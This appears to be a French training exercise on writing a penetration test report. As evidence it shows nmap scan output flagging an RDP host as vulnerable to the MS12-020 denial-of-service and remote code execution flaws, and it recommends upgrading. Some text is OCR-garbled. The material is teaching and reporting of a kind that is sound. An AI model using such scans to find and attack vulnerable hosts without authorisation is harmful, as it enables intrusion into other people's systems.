Upgrader vers la dernière version du logiciel. Pour une liste complète des systèmes vulnérables, des versions et des exigences en matière de correctifs, veuillez consulter le document ci-dessous.

# Activité 2

Rédiger un rapport de test d'intrusion



## Étape 1 : Rédiger un rapport de test d'intrusion

Réponses

Preuve :

| (root + kaii)-[~]                                                                                                    |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| starting wmap 7.91 ( https://nmap.org ) at 2021-03-03 20:35 EST                                                         |
| Amap scan report for (10. )                                                                                             |
| Host is up (0.014s latency).                                                                                            |
| PORT STATE SERVICE                                                                                                    |
| 3389/tcp open ms-wbt-server                                                                                             |
| rdp-vuln-ms12-020:                                                                                                    |
| VULNERABLE:                                                                                                    |
| MS12-020 Remote Desktop Protocol Denial Of Service Vulnerability                                                        |
| State: VULNERABLE                                                                                                    |
| IDs: CVE:CVE-2012-0152                                                                                                  |
| Risk factor: Medium CVSSv2: 4.3 (MEDIUM) (AV:N/AC:M/Au:N/C:N/I:N/A:P)                                                   |
| Remote Desktop Protocol vulnerability that could allow remote attackers to cause a denial of service.                   |
| Disclosure date: 2012-03-13                                                                                             |
| References:                                                                                                    |
| http://technet.microsoft.com/en-us/security/bulletin/ms12-020                                                           |
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-0152                                                            |
| MS12-020 Remote Desktop Protocol Remote Code Execution Vulnerability                                                    |
| State: VULNERABLE                                                                                                    |
| IDs: CVE:CVE-2012-0002                                                                                                  |
| Risk factor: High CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)                                                       |
| Remote Desktop Protocol vulnerability that could allow remote attackers to execute arbitrary code on the targeted syste |
| Disclosure date: 2012-03-13                                                                                             |
| References:                                                                                                    |
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-0002                                                            |
| http://technet.microsoft.com/en-us/security/bulletin/ms12-020                                                           |